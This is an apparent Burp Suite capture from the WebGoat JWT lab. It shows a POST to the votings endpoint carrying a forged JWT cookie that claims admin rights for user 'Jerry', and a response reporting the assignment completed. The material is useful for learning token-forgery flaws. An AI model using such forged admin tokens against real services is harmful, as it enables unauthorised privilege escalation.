 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 0
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
0 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
1 Accept-Encoding: gzip, deflate, br
2 Cookie: access_token=
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE3MzQxMzA0MzksImFkbWluIjoidHJ1ZSIsInVzZXIiOiJKZ
XJyeSJ9.OxievPOzY97uFg7LyaUk5LFrhKAbmwVz_OHPm4o_PQiCDEtRm_BIkCDXe3dVBRTKr9F9Ft
PUZwYEp7TaUDXefQ; JSESSIONID=TPokYIUqteqbrTnznIaDEE3j7bhgGwpf8zCfMUSb
3 Connection: keep-alive
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 03 Dec 2024 22:58:09 GMT
5 Content-Length: 196
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"JWTVotesEndpoint",
12 "attemptWasMade":true
13 }